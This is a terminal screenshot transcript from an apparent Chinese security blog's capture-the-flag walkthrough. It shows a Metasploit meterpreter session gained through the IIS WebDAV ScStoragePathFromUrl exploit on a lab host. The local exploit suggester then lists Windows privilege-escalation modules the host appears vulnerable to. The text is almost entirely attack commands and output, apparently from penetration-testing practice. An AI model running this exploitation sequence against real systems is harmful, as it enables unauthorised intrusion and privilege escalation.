 root@dayukali: ~/Desktop/dayugranny
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@dayukali: ~/Desktop/dayugranny × root@dayukali: ~/Desktop/dayugranny ×
dayu
restart-vm
tools
mount-
shared-
folders
dayugranny
meterpreter >
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > getuid
[-] stdapi_sys_config_getuid: Operation failed: Access is denied.
meterpreter > background
[*] Backgrounding session 1...
msf exploit(windows/iis/iis_webdav_scstoragepathfromurl) > sessions -i
Active sessions
===============
Id Name Type Information Connection
1 meterpreter x86/windows 10.10.14.16:4444 -> 10.10.10.15:1030 (10.10.10.15)
msf exploit(windows/iis/iis_webdav_scstoragepathfromurl) > use post/multi/recon/local_exploit_suggester
msf post(multi/recon/local_exploit_suggester) > show options
Module options (post/multi/recon/local_exploit_suggester):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
SHOWDESCRIPTION false yes Displays a detailed description for the available exploits
msf post(multi/recon/local_exploit_suggester) > set session 1
session => 1
msf post(multi/recon/local_exploit_suggester) > run
[*] 10.10.10.15 - Collecting local exploits for x86/windows...
[*] 10.10.10.15 - 39 exploit checks are being tried...
[+] 10.10.10.15 - exploit/windows/local/ms10_015_kitrap0d: The target service is running, but could not be validated.
[+] 10.10.10.15 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.15 - exploit/windows/local/ms14_070_tcpip_ioctl: The target appears to be vulnerable.
[+] 10.10.10.15 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.10.15 - exploit/windows/local/ms16_016_webdav: The target service is running, but could not be validated.
[+] 10.10.10.15 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The target service is running, but co
uld not be validated.
[+] 10.10.10.15 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Post module execution completed
msf post(multi/recon/local_exploit_suggester) >
大余安全
https://blog.csdn.net/qq_34801745